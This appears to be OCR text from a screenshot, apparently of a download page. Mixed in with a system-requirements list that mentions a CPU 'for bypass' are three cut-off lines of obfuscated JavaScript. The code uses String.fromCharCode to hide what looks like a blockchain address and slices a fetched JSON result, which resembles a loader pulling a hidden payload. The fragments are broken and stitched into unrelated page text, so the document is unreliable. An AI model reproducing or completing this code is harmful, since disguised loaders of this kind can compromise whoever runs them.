
📆 2026-06-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
Free: 64 GB